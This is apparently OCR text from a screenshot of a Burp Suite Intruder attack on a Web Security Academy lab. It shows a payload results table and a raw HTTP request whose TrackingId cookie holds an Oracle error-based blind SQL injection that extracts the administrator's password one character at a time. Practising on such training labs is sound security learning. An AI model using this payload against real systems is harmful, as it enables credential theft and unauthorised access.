 Attack Save Columns 3. Intruder attack of https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3. Intruder attack of https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
0 200 3257
1 a 200 3257
2 b 200 3257
3 c 200 3257
4 d 200 3257
5 e 200 3257
6 f 200 3257
7 g 500 2451
8 h 200 3257
9 i 200 3257
10 j 200 3257
11 k 200 3257
Request Response
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3 Cookie: TrackingId=Cqduog6aHApTYY1C'||(SELECT CASE WHEN SUBSTR(password,1,1)='g' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
wCyU2bvkRKDGUpr29sAbQlRtc42Bc80q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Search 0 highlights
Finished
Buscar 9+ ESP 10:42 p. m.
19/02/2024